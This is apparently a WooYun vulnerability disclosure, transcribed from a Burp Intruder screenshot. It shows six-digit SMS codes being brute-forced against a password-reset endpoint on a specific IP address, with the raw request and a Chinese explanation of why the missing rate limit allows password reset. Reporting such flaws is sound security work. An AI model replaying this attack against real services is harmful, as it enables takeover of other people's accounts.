 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length "status":" Comment
18267 129377 200 288 30
18268 129378 200 288 30
18269 129379 200 288 30
18270 129370 200 288 30
18271 129381 200 288 30
18272 129382 200 288 30
18273 129383 200 288 30
18274 129384 200 288 30
18275 129385 200 288 30
18276 129386 200 288 30
18277 129387 200 288 30
18278 129388 200 288 30
18279 129389 200 288 30
18280 129380 200 288 30
Request Response
Raw Params Headers Hex
POST /Handler/Login/Ashx_updatepwde.ashx HTTP/1.1
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
Host: 120.24.65.212:8001
Connection: close
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
Upwd=zxcvbnm&UName= &code=129370
该接口未限制用户批量提交数据，
虽然验证码有效期是3分钟，
且验证码为6位纯数字。
但恶意攻击者可以将6位纯数字字典切割成若干份，
分布式进行批量提交，可在3分钟内猜解到短信验证码并重置用户密码。
www.wooyun.org